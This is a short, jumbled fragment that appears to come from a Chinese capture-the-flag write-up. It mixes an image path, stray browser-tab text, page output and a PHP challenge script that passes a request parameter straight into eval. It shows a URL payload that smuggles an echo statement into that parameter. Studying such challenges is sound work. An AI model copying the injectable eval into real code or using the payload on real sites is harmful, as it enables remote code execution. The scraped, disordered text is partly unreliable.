 120.24.86.145:8003/?hello=1);echo 111;//
应用 App 引擎 中文文档 · XX-net/X 腾讯课堂-个人中
echo '2333，不只是本地文件包含哦~';int(1) 111 <?php
include "waf.php";
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>